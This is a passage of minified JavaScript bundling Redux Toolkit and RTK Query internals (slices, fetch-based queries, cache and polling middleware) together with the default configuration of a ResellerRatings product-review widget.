0===i&&n&&(i=r()),e(i,...s)}return a.unwrapped=e,a}var nt=function({creators:e}={}){const t=e?.asyncThunk?.[et];return function(e){const{name:r,reducerPath:n=r}=e;if(!r)throw new Error(ft(11));const a=("function"==typeof e.reducers?e.reducers(function(){function e(e,t){return{_reducerDefinitionType:"asyncThunk",payloadCreator:e,...t}}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name]:(...t)=>e(...t)}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},s=Object.keys(a),i={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},o={addCase(e,t){const r="string"==typeof e?e:e.type;if(!r)throw new Error(ft(12));if(r in i.sliceCaseReducersByType)throw new Error(ft(13));return i.sliceCaseReducersByType[r]=t,o},addMatcher:(e,t)=>(i.sliceMatchers.push({matcher:e,reducer:t}),o),exposeAction:(e,t)=>(i.actionCreators[e]=t,o),exposeCaseReducer:(e,t)=>(i.sliceCaseReducersByName[e]=t,o)};function l(){const[t={},r=[],n]="function"==typeof e.extraReducers?De(e.extraReducers):[e.extraReducers],a={...t,...i.sliceCaseReducersByType};return qe(e.initialState,(e=>{for(let t in a)e.addCase(t,a[t]);for(let t of i.sliceMatchers)e.addMatcher(t.matcher,t.reducer);for(let t of r)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)}))}s.forEach((n=>{const s=a[n],i={reducerName:n,type:tt(r,n),createNotation:"function"==typeof e.reducers};!function(e){return"asyncThunk"===e._reducerDefinitionType}(s)?function({type:e,reducerName:t,createNotation:r},n,a){let s,i;if("reducer"in n){if(r&&!function(e){return"reducerWithPrepare"===e._reducerDefinitionType}(n))throw new Error(ft(17));s=n.reducer,i=n.prepare}else s=n;a.addCase(e,s).exposeCaseReducer(t,s).exposeAction(t,i?Ee(e,i):Ee(e))}(i,s,o):function({type:e,reducerName:t},r,n,a){if(!a)throw new Error(ft(18));const{payloadCreator:s,fulfilled:i,pending:o,rejected:l,settled:u,options:c}=r,d=a(e,s,c);n.exposeAction(t,d),i&&n.addCase(d.fulfilled,i);o&&n.addCase(d.pending,o);l&&n.addCase(d.rejected,l);u&&n.addMatcher(d.settled,u);n.exposeCaseReducer(t,{fulfilled:i||at,pending:o||at,rejected:l||at,settled:u||at})}(i,s,o,t)}));const u=e=>e,c=new Map;let d;function f(e,t){return d||(d=l()),d(e,t)}function p(){return d||(d=l()),d.getInitialState()}function m(t,r=!1){function n(e){let n=e[t];return void 0===n&&r&&(n=p()),n}function a(t=u){const n=Oe(c,r,{insert:()=>new WeakMap});return Oe(n,t,{insert:()=>{const n={};for(const[a,s]of Object.entries(e.selectors??{}))n[a]=rt(s,t,p,r);return n}})}return{reducerPath:t,getSelectors:a,get selectors(){return a(n)},selectSlice:n}}const _={name:r,reducer:f,actions:i.actionCreators,caseReducers:i.sliceCaseReducersByName,getInitialState:p,...m(n),injectInto(e,{reducerPath:t,...r}={}){const a=t??n;return e.inject({reducerPath:a,reducer:f},r),{..._,...m(a,!0)}}};return _}}();function at(){}var st=(e,t)=>{if("function"!=typeof e)throw new Error(ft(32))};var{assign:it}=Object,ot="listenerMiddleware",lt=e=>{let{type:t,actionCreator:r,matcher:n,predicate:a,effect:s}=e;if(t)a=Ee(t).match;else if(r)t=r.type,a=r.match;else if(n)a=n;else if(!a)throw new Error(ft(21));return st(s),{predicate:a,type:t,effect:s}},ut=Object.assign((e=>{const{type:t,predicate:r,effect:n}=lt(e);return{id:Le(),effect:n,type:t,predicate:r,pending:new Set,unsubscribe:()=>{throw new Error(ft(22))}}}),{withTypes:()=>ut}),ct=Object.assign(Ee(`${ot}/add`),{withTypes:()=>ct}),dt=(Ee(`${ot}/removeAll`),Object.assign(Ee(`${ot}/remove`),{withTypes:()=>dt}));Symbol.for("rtk-state-proxy-original");function ft(e){return`Minified Redux Toolkit error #${e}; visit https://redux-toolkit.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}function pt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}var mt=qe(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({api_endpoint:"https://api.resellerratings.com",seo_name:null,merchant_id:null,rr_url:"https://www.resellerratings.com",features:{ai_summary:!1,SoQA:!1,DAM:!1,video:!1,write_form:!1},seller_id:null,product:null,product_stats:[],cloudinary_preset:!1,cloudinary_cloud_name:!1,questions_per_page:5,reviews_per_page:5,show_write_review_button:!1,is_test_form:!1,childOnly:!1,reviewFormOnly:!1,code:null},window&&window.__RRPRConfig||{}),(function(e){}));function _t(e,t,r,n,a,s,i){try{var o=e[s](i),l=o.value}catch(e){return void r(e)}o.done?t(l):Promise.resolve(l).then(n,a)}function yt(e){return function(){var t=this,r=arguments;return new Promise((function(n,a){var s=e.apply(t,r);function i(e){_t(s,n,a,i,o,"next",e)}function o(e){_t(s,n,a,i,o,"throw",e)}i(void 0)}))}}var gt=a("./node_modules/@babel/runtime/regenerator/index.js"),Rt=a.n(gt),ht=(e=>(e.uninitialized="uninitialized",e.pending="pending",e.fulfilled="fulfilled",e.rejected="rejected",e))(ht||{});var vt=e=>e.replace(/\/$/,""),bt=e=>e.replace(/^\//,"");function wt(e,t){if(!e)return t;if(!t)return e;if(function(e){return new RegExp("(^|:)//").test(e)}(t))return t;const r=e.endsWith("/")||!t.startsWith("?")?"/":"";return`${e=vt(e)}${r}${t=bt(t)}`}var Pt=e=>[].concat(...e);var kt=ye;function xt(e,t){if(e===t||!(kt(e)&&kt(t)||Array.isArray(e)&&Array.isArray(t)))return t;const r=Object.keys(t),n=Object.keys(e);let a=r.length===n.length;const s=Array.isArray(t)?[]:{};for(const n of r)s[n]=xt(e[n],t[n]),a&&(a=e[n]===s[n]);return a?e:s}var Et=(...e)=>fetch(...e),St=e=>e.status>=200&&e.status<=299,Ct=e=>/ion\/(vnd\.api\+)?json/.test(e.get("content-type")||"");function Ot(e){if(!ye(e))return e;const t={...e};for(const[e,r]of Object.entries(t))void 0===r&&delete t[e];return t}function Nt({baseUrl:e,prepareHeaders:t=(e=>e),fetchFn:r=Et,paramsSerializer:n,isJsonContentType:a=Ct,jsonContentType:s="application/json",jsonReplacer:i,timeout:o,responseHandler:l,validateStatus:u,...c}={}){return"undefined"==typeof fetch&&r===Et&&console.warn("Warning: `fetch` is not available. Please supply a custom `fetchFn` property to use `fetchBaseQuery` on SSR environments."),async(f,p)=>{const{signal:m,getState:_,extra:y,endpoint:g,forced:R,type:h}=p;let v,{url:b,headers:w=new Headers(c.headers),params:P,responseHandler:k=l??"json",validateStatus:x=u??St,timeout:E=o,...S}="string"==typeof f?{url:f}:f,C={...c,signal:m,...S};w=new Headers(Ot(w)),C.headers=await t(w,{getState:_,extra:y,endpoint:g,forced:R,type:h})||w;const O=e=>"object"==typeof e&&(ye(e)||Array.isArray(e)||"function"==typeof e.toJSON);if(!C.headers.has("content-type")&&O(C.body)&&C.headers.set("content-type",s),O(C.body)&&a(C.headers)&&(C.body=JSON.stringify(C.body,i)),P){const e=~b.indexOf("?")?"&":"?";b+=e+(n?n(P):new URLSearchParams(Ot(P)))}b=wt(e,b);const N=new Request(b,C);v={request:new Request(b,C)};let T,j=!1,A=E&&setTimeout((()=>{j=!0,p.abort()}),E);try{T=await r(N)}catch(e){return{error:{status:j?"TIMEOUT_ERROR":"FETCH_ERROR",error:String(e)},meta:v}}finally{A&&clearTimeout(A)}const z=T.clone();let D;v.response=z;let q="";try{let e;if(await Promise.all([d(T,k).then((e=>D=e),(t=>e=t)),z.text().then((e=>q=e),(()=>{}))]),e)throw e}catch(e){return{error:{status:"PARSING_ERROR",originalStatus:T.status,data:q,error:String(e)},meta:v}}return x(T,D)?{data:D,meta:v}:{error:{status:T.status,data:D},meta:v}};async function d(e,t){if("function"==typeof t)return t(e);if("content-type"===t&&(t=a(e.headers)?"json":"text"),"json"===t){const t=await e.text();return t.length?JSON.parse(t):null}return e.text()}}var Tt=class{constructor(e,t=void 0){this.value=e,this.meta=t}};var jt=Ee("__rtkq/focused"),At=Ee("__rtkq/unfocused"),zt=Ee("__rtkq/online"),Dt=Ee("__rtkq/offline");function qt(e){return"query"===e.type}function Lt(e,t,r,n,a,s){return"function"==typeof e?e(t,r,n,a).map(It).map(s):Array.isArray(e)?e.map(It).map(s):[]}function It(e){return"string"==typeof e?{type:e}:e}function Ft(e){return null!=e}function Mt(e){let t=0;for(const r in e)t++;return t}var Bt=Symbol("forceQueryFn"),Vt=e=>"function"==typeof e[Bt];function Qt(e){return e}function Ut(e,t,r,n){return Lt(r[e.meta.arg.endpointName][t],We(e)?e.payload:void 0,He(e)?e.payload:void 0,e.meta.arg.originalArgs,"baseQueryMeta"in e.meta?e.meta.baseQueryMeta:void 0,n)}function Ht(e,t,r){const n=e[t];n&&r(n)}function Wt(e){return("arg"in e?e.arg.fixedCacheKey:e.fixedCacheKey)??e.requestId}function $t(e,t,r){const n=e[Wt(t)];n&&r(n)}var Xt={};function Kt({reducerPath:e,queryThunk:t,mutationThunk:r,context:{endpointDefinitions:n,apiUid:a,extractRehydrationInfo:s,hasRehydrationInfo:i},assertTagType:o,config:c}){const f=Ee(`${e}/resetApiState`),p=nt({name:`${e}/queries`,initialState:Xt,reducers:{removeQueryResult:{reducer(e,{payload:{queryCacheKey:t}}){delete e[t]},prepare:Te()},queryResultPatched:{reducer(e,{payload:{queryCacheKey:t,patches:r}}){Ht(e,t,(e=>{e.data=ee(e.data,r.concat())}))},prepare:Te()}},extraReducers(e){e.addCase(t.pending,((e,{meta:t,meta:{arg:r}})=>{const n=Vt(r);e[r.queryCacheKey]??={status:"uninitialized",endpointName:r.endpointName},Ht(e,r.queryCacheKey,(e=>{e.status="pending",e.requestId=n&&e.requestId?e.requestId:t.requestId,void 0!==r.originalArgs&&(e.originalArgs=r.originalArgs),e.startedTimeStamp=t.startedTimeStamp}))})).addCase(t.fulfilled,((e,{meta:t,payload:r})=>{Ht(e,t.arg.queryCacheKey,(e=>{if(e.requestId!==t.requestId&&!Vt(t.arg))return;const{merge:a}=n[t.arg.endpointName];if(e.status="fulfilled",a)if(void 0!==e.data){const{fulfilledTimeStamp:n,arg:s,baseQueryMeta:i,requestId:o}=t;let l=G(e.data,(e=>a(e,r,{arg:s.originalArgs,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:o})));e.data=l}else e.data=r;else e.data=n[t.arg.endpointName].structuralSharing??1?xt(d(e.data)?(d(s=e.data)||u(15),s[l].base_):e.data,r):r;var s;delete e.error,e.fulfilledTimeStamp=t.fulfilledTimeStamp}))})).addCase(t.rejected,((e,{meta:{condition:t,arg:r,requestId:n},error:a,payload:s})=>{Ht(e,r.queryCacheKey,(e=>{if(t);else{if(e.requestId!==n)return;e.status="rejected",e.error=s??a}}))})).addMatcher(i,((e,t)=>{const{queries:r}=s(t);for(const[t,n]of Object.entries(r))"fulfilled"!==n?.status&&"rejected"!==n?.status||(e[t]=n)}))}}),m=nt({name:`${e}/mutations`,initialState:Xt,reducers:{removeMutationResult:{reducer(e,{payload:t}){const r=Wt(t);r in e&&delete e[r]},prepare:Te()}},extraReducers(e){e.addCase(r.pending,((e,{meta:t,meta:{requestId:r,arg:n,startedTimeStamp:a}})=>{n.track&&(e[Wt(t)]={requestId:r,status:"pending",endpointName:n.endpointName,startedTimeStamp:a})})).addCase(r.fulfilled,((e,{payload:t,meta:r})=>{r.arg.track&&$t(e,r,(e=>{e.requestId===r.requestId&&(e.status="fulfilled",e.data=t,e.fulfilledTimeStamp=r.fulfilledTimeStamp)}))})).addCase(r.rejected,((e,{payload:t,error:r,meta:n})=>{n.arg.track&&$t(e,n,(e=>{e.requestId===n.requestId&&(e.status="rejected",e.error=t??r)}))})).addMatcher(i,((e,t)=>{const{mutations:r}=s(t);for(const[t,n]of Object.entries(r))"fulfilled"!==n?.status&&"rejected"!==n?.status||t===n?.requestId||(e[t]=n)}))}}),_=nt({name:`${e}/invalidation`,initialState:Xt,reducers:{updateProvidedBy:{reducer(e,t){const{queryCacheKey:r,providedTags:n}=t.payload;for(const t of Object.values(e))for(const e of Object.values(t)){const t=e.indexOf(r);-1!==t&&e.splice(t,1)}for(const{type:t,id:a}of n){const n=(e[t]??={})[a||"__internal_without_id"]??=[];n.includes(r)||n.push(r)}},prepare:Te()}},extraReducers(e){e.addCase(p.actions.removeQueryResult,((e,{payload:{queryCacheKey:t}})=>{for(const r of Object.values(e))for(const e of Object.values(r)){const r=e.indexOf(t);-1!==r&&e.splice(r,1)}})).addMatcher(i,((e,t)=>{const{provided:r}=s(t);for(const[t,n]of Object.entries(r))for(const[r,a]of Object.entries(n)){const n=(e[t]??={})[r||"__internal_without_id"]??=[];for(const e of a){n.includes(e)||n.push(e)}}})).addMatcher(Fe(We(t),He(t)),((e,t)=>{const r=Ut(t,"providesTags",n,o),{queryCacheKey:a}=t.meta.arg;_.caseReducers.updateProvidedBy(e,_.actions.updateProvidedBy({queryCacheKey:a,providedTags:r}))}))}}),y=nt({name:`${e}/subscriptions`,initialState:Xt,reducers:{updateSubscriptionOptions(e,t){},unsubscribeQueryResult(e,t){},internal_getRTKQSubscriptions(){}}}),g=nt({name:`${e}/internalSubscriptions`,initialState:Xt,reducers:{subscriptionsUpdated:{reducer:(e,t)=>ee(e,t.payload),prepare:Te()}}}),R=nt({name:`${e}/config`,initialState:{online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine,focused:"undefined"==typeof document||"hidden"!==document.visibilityState,middlewareRegistered:!1,...c},reducers:{middlewareRegistered(e,{payload:t}){e.middlewareRegistered="conflict"!==e.middlewareRegistered&&a===t||"conflict"}},extraReducers:e=>{e.addCase(zt,(e=>{e.online=!0})).addCase(Dt,(e=>{e.online=!1})).addCase(jt,(e=>{e.focused=!0})).addCase(At,(e=>{e.focused=!1})).addMatcher(i,(e=>({...e})))}}),h=Re({queries:p.reducer,mutations:m.reducer,provided:_.reducer,subscriptions:g.reducer,config:R.reducer});return{reducer:(e,t)=>h(f.match(t)?void 0:e,t),actions:{...R.actions,...p.actions,...y.actions,...g.actions,...m.actions,..._.actions,resetApiState:f}}}var Zt=Symbol.for("RTKQ/skipToken"),Yt={status:"uninitialized"},Gt=G(Yt,(()=>{})),Jt=G(Yt,(()=>{}));var er=WeakMap?new WeakMap:void 0,tr=({endpointName:e,queryArgs:t})=>{let r="";const n=er?.get(t);if("string"==typeof n)r=n;else{const e=JSON.stringify(t,((e,t)=>ye(t)?Object.keys(t).sort().reduce(((e,r)=>(e[r]=t[r],e)),{}):t));ye(t)&&er?.set(t,e),r=e}return`${e}(${r})`};function rr(...e){return function(t){const r=le((e=>t.extractRehydrationInfo?.(e,{reducerPath:t.reducerPath??"api"}))),n={reducerPath:"api",keepUnusedDataFor:60,refetchOnMountOrArgChange:!1,refetchOnFocus:!1,refetchOnReconnect:!1,invalidationBehavior:"delayed",...t,extractRehydrationInfo:r,serializeQueryArgs(e){let r=tr;if("serializeQueryArgs"in e.endpointDefinition){const t=e.endpointDefinition.serializeQueryArgs;r=e=>{const r=t(e);return"string"==typeof r?r:tr({...e,queryArgs:r})}}else t.serializeQueryArgs&&(r=t.serializeQueryArgs);return r(e)},tagTypes:[...t.tagTypes||[]]},a={endpointDefinitions:{},batch(e){e()},apiUid:Le(),extractRehydrationInfo:r,hasRehydrationInfo:le((e=>null!=r(e)))},s={injectEndpoints:function(e){const t=e.endpoints({query:e=>({...e,type:"query"}),mutation:e=>({...e,type:"mutation"})});for(const[r,n]of Object.entries(t))if(e.overrideExisting||!(r in a.endpointDefinitions)){a.endpointDefinitions[r]=n;for(const e of i)e.injectEndpoint(r,n)}return s},enhanceEndpoints({addTagTypes:e,endpoints:t}){if(e)for(const t of e)n.tagTypes.includes(t)||n.tagTypes.push(t);if(t)for(const[e,r]of Object.entries(t))"function"==typeof r?r(a.endpointDefinitions[e]):Object.assign(a.endpointDefinitions[e]||{},r);return s}},i=e.map((e=>e.init(s,n,a)));return s.injectEndpoints({endpoints:t.endpoints})}}var nr=({reducerPath:e,api:t,context:r,internalState:n})=>{const{removeQueryResult:a,unsubscribeQueryResult:s}=t.internalActions;function i(e){const t=n.currentSubscriptions[e];return!!t&&!function(e){for(let t in e)return!1;return!0}(t)}const o={};function l(e,t,n,s){const l=r.endpointDefinitions[t],u=l?.keepUnusedDataFor??s.keepUnusedDataFor;if(u===1/0)return;const c=Math.max(0,Math.min(u,2147482.647));if(!i(e)){const t=o[e];t&&clearTimeout(t),o[e]=setTimeout((()=>{i(e)||n.dispatch(a({queryCacheKey:e})),delete o[e]}),1e3*c)}}return(n,a,i)=>{if(s.match(n)){const t=a.getState()[e],{queryCacheKey:r}=n.payload;l(r,t.queries[r]?.endpointName,a,t.config)}if(t.util.resetApiState.match(n))for(const[e,t]of Object.entries(o))t&&clearTimeout(t),delete o[e];if(r.hasRehydrationInfo(n)){const t=a.getState()[e],{queries:s}=r.extractRehydrationInfo(n);for(const[e,r]of Object.entries(s))l(e,r?.endpointName,a,t.config)}}},ar=({reducerPath:e,context:t,context:{endpointDefinitions:r},mutationThunk:n,queryThunk:a,api:s,assertTagType:i,refetchQuery:o,internalState:l})=>{const{removeQueryResult:u}=s.internalActions,c=Fe(We(n),He(n)),d=Fe(We(n,a),Ue(n,a));let f=[];function p(r,n){const a=n.getState(),i=a[e];if(f.push(...r),"delayed"===i.config.invalidationBehavior&&function(e){for(const t in e.queries)if("pending"===e.queries[t]?.status)return!0;for(const t in e.mutations)if("pending"===e.mutations[t]?.status)return!0;return!1}(i))return;const c=f;if(f=[],0===c.length)return;const d=s.util.selectInvalidatedBy(a,c);t.batch((()=>{const e=Array.from(d.values());for(const{queryCacheKey:t}of e){const e=i.queries[t],r=l.currentSubscriptions[t]??{};e&&(0===Mt(r)?n.dispatch(u({queryCacheKey:t})):"uninitialized"!==e.status&&n.dispatch(o(e,t)))}}))}return(e,t)=>{c(e)?p(Ut(e,"invalidatesTags",r,i),t):d(e)?p([],t):s.util.invalidateTags.match(e)&&p(Lt(e.payload,void 0,void 0,void 0,void 0,i),t)}},sr=({reducerPath:e,queryThunk:t,api:r,refetchQuery:n,internalState:a})=>{const s={};function i({queryCacheKey:t},r){const o=r.getState()[e],l=o.queries[t],c=a.currentSubscriptions[t];if(!l||"uninitialized"===l.status)return;const{lowestPollingInterval:d,skipPollingIfUnfocused:f}=u(c);if(!Number.isFinite(d))return;const p=s[t];p?.timeout&&(clearTimeout(p.timeout),p.timeout=void 0);const m=Date.now()+d;s[t]={nextPollTimestamp:m,pollingInterval:d,timeout:setTimeout((()=>{!o.config.focused&&f||r.dispatch(n(l,t)),i({queryCacheKey:t},r)}),d)}}function o({queryCacheKey:t},r){const n=r.getState()[e].queries[t],o=a.currentSubscriptions[t];if(!n||"uninitialized"===n.status)return;const{lowestPollingInterval:c}=u(o);if(!Number.isFinite(c))return void l(t);const d=s[t],f=Date.now()+c;(!d||f<d.nextPollTimestamp)&&i({queryCacheKey:t},r)}function l(e){const t=s[e];t?.timeout&&clearTimeout(t.timeout),delete s[e]}function u(e={}){let t=!1,r=Number.POSITIVE_INFINITY;for(let n in e)e[n].pollingInterval&&(r=Math.min(e[n].pollingInterval,r),t=e[n].skipPollingIfUnfocused||t);return{lowestPollingInterval:r,skipPollingIfUnfocused:t}}return(e,n)=>{(r.internalActions.updateSubscriptionOptions.match(e)||r.internalActions.unsubscribeQueryResult.match(e))&&o(e.payload,n),(t.pending.match(e)||t.rejected.match(e)&&e.meta.condition)&&o(e.meta.arg,n),(t.fulfilled.match(e)||t.rejected.match(e)&&!e.meta.condition)&&i(e.meta.arg,n),r.util.resetApiState.match(e)&&function(){for(const e of Object.keys(s))l(e)}()}},ir=new Error("Promise never resolved before cacheEntryRemoved."),or=({api:e,reducerPath:t,context:r,queryThunk:n,mutationThunk:a,internalState:s})=>{const i=$e(n),o=$e(a),l=We(n,a),u={};function c(t,n,a,s,i){const o=r.endpointDefinitions[t],l=o?.onCacheEntryAdded;if(!l)return;let c={};const d=new Promise((e=>{c.cacheEntryRemoved=e})),f=Promise.race([new Promise((e=>{c.valueResolved=e})),d.then((()=>{throw ir}))]);f.catch((()=>{})),u[a]=c;const p=e.endpoints[t].select("query"===o.type?n:a),m=s.dispatch(((e,t,r)=>r)),_={...s,getCacheEntry:()=>p(s.getState()),requestId:i,extra:m,updateCachedData:"query"===o.type?r=>s.dispatch(e.util.updateQueryData(t,n,r)):void 0,cacheDataLoaded:f,cacheEntryRemoved:d},y=l(n,_);Promise.resolve(y).catch((e=>{if(e!==ir)throw e}))}return(r,s,d)=>{const f=function(t){if(i(t))return t.meta.arg.queryCacheKey;if(o(t))return t.meta.arg.fixedCacheKey??t.meta.requestId;return e.internalActions.removeQueryResult.match(t)?t.payload.queryCacheKey:e.internalActions.removeMutationResult.match(t)?Wt(t.payload):""}(r);if(n.pending.match(r)){const e=d[t].queries[f],n=s.getState()[t].queries[f];!e&&n&&c(r.meta.arg.endpointName,r.meta.arg.originalArgs,f,s,r.meta.requestId)}else if(a.pending.match(r)){s.getState()[t].mutations[f]&&c(r.meta.arg.endpointName,r.meta.arg.originalArgs,f,s,r.meta.requestId)}else if(l(r)){const e=u[f];e?.valueResolved&&(e.valueResolved({data:r.payload,meta:r.meta.baseQueryMeta}),delete e.valueResolved)}else if(e.internalActions.removeQueryResult.match(r)||e.internalActions.removeMutationResult.match(r)){const e=u[f];e&&(delete u[f],e.cacheEntryRemoved())}else if(e.util.resetApiState.match(r))for(const[e,t]of Object.entries(u))delete u[e],t.cacheEntryRemoved()}},lr=({api:e,context:t,queryThunk:r,mutationThunk:n})=>{const a=Qe(r,n),s=Ue(r,n),i=We(r,n),o={};return(r,n)=>{if(a(r)){const{requestId:a,arg:{endpointName:s,originalArgs:i}}=r.meta,l=t.endpointDefinitions[s],u=l?.onQueryStarted;if(u){const t={},r=new Promise(((e,r)=>{t.resolve=e,t.reject=r}));r.catch((()=>{})),o[a]=t;const c=e.endpoints[s].select("query"===l.type?i:a),d=n.dispatch(((e,t,r)=>r)),f={...n,getCacheEntry:()=>c(n.getState()),requestId:a,extra:d,updateCachedData:"query"===l.type?t=>n.dispatch(e.util.updateQueryData(s,i,t)):void 0,queryFulfilled:r};u(i,f)}}else if(i(r)){const{requestId:e,baseQueryMeta:t}=r.meta;o[e]?.resolve({data:r.payload,meta:t}),delete o[e]}else if(s(r)){const{requestId:e,rejectedWithValue:t,baseQueryMeta:n}=r.meta;o[e]?.reject({error:r.payload??r.error,isUnhandledError:!t,meta:n}),delete o[e]}}},ur=({api:e,context:{apiUid:t},reducerPath:r})=>(r,n)=>{e.util.resetApiState.match(r)&&n.dispatch(e.internalActions.middlewareRegistered(t))},cr=({api:e,queryThunk:t,internalState:r})=>{const n=`${e.reducerPath}/subscriptions`;let a=null,s=null;const{updateSubscriptionOptions:i,unsubscribeQueryResult:o}=e.internalActions,l=()=>r.currentSubscriptions,u={getSubscriptions:l,getSubscriptionCount:e=>Mt(l()[e]??{}),isRequestSubscribed:(e,t)=>{const r=l();return!!r?.[e]?.[t]}};return(l,c)=>{if(a||(a=JSON.parse(JSON.stringify(r.currentSubscriptions))),e.util.resetApiState.match(l))return a=r.currentSubscriptions={},s=null,[!0,!1];if(e.internalActions.internal_getRTKQSubscriptions.match(l))return[!1,u];const d=((r,n)=>{if(i.match(n)){const{queryCacheKey:e,requestId:t,options:a}=n.payload;return r?.[e]?.[t]&&(r[e][t]=a),!0}if(o.match(n)){const{queryCacheKey:e,requestId:t}=n.payload;return r[e]&&delete r[e][t],!0}if(e.internalActions.removeQueryResult.match(n))return delete r[n.payload.queryCacheKey],!0;if(t.pending.match(n)){const{meta:{arg:e,requestId:t}}=n,a=r[e.queryCacheKey]??={};return a[`${t}_running`]={},e.subscribe&&(a[t]=e.subscriptionOptions??a[t]??{}),!0}let a=!1;if(t.fulfilled.match(n)||t.rejected.match(n)){const e=r[n.meta.arg.queryCacheKey]||{},t=`${n.meta.requestId}_running`;a||=!!e[t],delete e[t]}if(t.rejected.match(n)){const{meta:{condition:e,arg:t,requestId:s}}=n;if(e&&t.subscribe){const e=r[t.queryCacheKey]??={};e[s]=t.subscriptionOptions??e[s]??{},a=!0}}return a})(r.currentSubscriptions,l);let f=!0;if(d){s||(s=setTimeout((()=>{const t=JSON.parse(JSON.stringify(r.currentSubscriptions)),[,n]=J(a,(()=>t));c.next(e.internalActions.subscriptionsUpdated(n)),a=t,s=null}),500));const i="string"==typeof l.type&&!!l.type.startsWith(n),o=t.rejected.match(l)&&l.meta.condition&&!!l.meta.arg.subscribe;f=!i&&!o}return[f,!1]}};function dr(e){const{reducerPath:t,queryThunk:r,api:n,context:a}=e,{apiUid:s}=a,i={invalidateTags:Ee(`${t}/invalidateTags`)},o=e=>e.type.startsWith(`${t}/`),l=[ur,nr,ar,sr,or,lr];return{middleware:r=>{let i=!1;const c={...e,internalState:{currentSubscriptions:{}},refetchQuery:u,isThisApiSliceAction:o},d=l.map((e=>e(c))),f=cr(c),p=(({reducerPath:e,context:t,api:r,refetchQuery:n,internalState:a})=>{const{removeQueryResult:s}=r.internalActions;function i(r,i){const o=r.getState()[e],l=o.queries,u=a.currentSubscriptions;t.batch((()=>{for(const e of Object.keys(u)){const t=l[e],a=u[e];a&&t&&((Object.values(a).some((e=>!0===e[i]))||Object.values(a).every((e=>void 0===e[i]))&&o.config[i])&&(0===Mt(a)?r.dispatch(s({queryCacheKey:e})):"uninitialized"!==t.status&&r.dispatch(n(t,e))))}}))}return(e,t)=>{jt.match(e)&&i(t,"refetchOnFocus"),zt.match(e)&&i(t,"refetchOnReconnect")}})(c);return e=>l=>{if(!ve(l))return e(l);i||(i=!0,r.dispatch(n.internalActions.middlewareRegistered(s)));const u={...r,next:e},c=r.getState(),[m,_]=f(l,u,c);let y;if(y=m?e(l):_,r.getState()[t]&&(p(l,u,c),o(l)||a.hasRehydrationInfo(l)))for(let e of d)e(l,u,c);return y}},actions:i};function u(e,t,n={}){return r({type:"query",endpointName:e.endpointName,originalArgs:e.originalArgs,subscribe:!1,forceRefetch:!0,queryCacheKey:t,...n})}}function fr(e,...t){return Object.assign(e,...t)}var pr=Symbol(),mr=({createSelector:e=ce}={})=>({name:pr,init(t,{baseQuery:r,tagTypes:n,reducerPath:a,serializeQueryArgs:s,keepUnusedDataFor:i,refetchOnMountOrArgChange:o,refetchOnFocus:l,refetchOnReconnect:u,invalidationBehavior:c},d){Z();const p=e=>e;Object.assign(t,{reducerPath:a,endpoints:{},internalActions:{onOnline:zt,onOffline:Dt,onFocus:jt,onFocusLost:At},util:{}});const{queryThunk:m,mutationThunk:_,patchQueryData:y,updateQueryData:g,upsertQueryData:R,prefetch:h,buildMatchThunkActions:v}=function({reducerPath:e,baseQuery:t,context:{endpointDefinitions:r},serializeQueryArgs:n,api:a,assertTagType:s}){const i=async(e,{signal:n,abort:a,rejectWithValue:s,fulfillWithValue:i,dispatch:l,getState:u,extra:c})=>{const d=r[e.endpointName];try{let r,s=Qt;const f={signal:n,abort:a,dispatch:l,getState:u,extra:c,endpoint:e.endpointName,type:e.type,forced:"query"===e.type?o(e,u()):void 0},p="query"===e.type?e[Bt]:void 0;if(p?r=p():d.query?(r=await t(d.query(e.originalArgs),f,d.extraOptions),d.transformResponse&&(s=d.transformResponse)):r=await d.queryFn(e.originalArgs,f,d.extraOptions,(e=>t(e,f,d.extraOptions))),r.error)throw new Tt(r.error,r.meta);return i(await s(r.data,r.meta,e.originalArgs),{fulfilledTimeStamp:Date.now(),baseQueryMeta:r.meta,[Ne]:!0})}catch(t){let r=t;if(r instanceof Tt){let t=Qt;d.query&&d.transformErrorResponse&&(t=d.transformErrorResponse);try{return s(await t(r.value,r.meta,e.originalArgs),{baseQueryMeta:r.meta,[Ne]:!0})}catch(e){r=e}}throw console.error(r),r}};function o(t,r){const n=r[e]?.queries?.[t.queryCacheKey],a=r[e]?.config.refetchOnMountOrArgChange,s=n?.fulfilledTimeStamp,i=t.forceRefetch??(t.subscribe&&a);return!!i&&(!0===i||(Number(new Date)-Number(s))/1e3>=i)}const l=Ge(`${e}/executeQuery`,i,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[Ne]:!0}),condition(t,{getState:n}){const a=n(),s=a[e]?.queries?.[t.queryCacheKey],i=s?.fulfilledTimeStamp,l=t.originalArgs,u=s?.originalArgs,c=r[t.endpointName];return!(!Vt(t)&&("pending"===s?.status||!o(t,a)&&(!qt(c)||!c?.forceRefetch?.({currentArg:l,previousArg:u,endpointState:s,state:a}))&&i))},dispatchConditionRejection:!0}),u=Ge(`${e}/executeMutation`,i,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[Ne]:!0})});function c(e){return t=>t?.meta?.arg?.endpointName===e}return{queryThunk:l,mutationThunk:u,prefetch:(e,t,r)=>(n,s)=>{const i=(e=>"force"in e)(r)&&r.force,o=(e=>"ifOlderThan"in e)(r)&&r.ifOlderThan,l=(r=!0)=>a.endpoints[e].initiate(t,{forceRefetch:r}),u=a.endpoints[e].select(t)(s());if(i)n(l());else if(o){const e=u?.fulfilledTimeStamp;if(!e)return void n(l());(Number(new Date)-Number(new 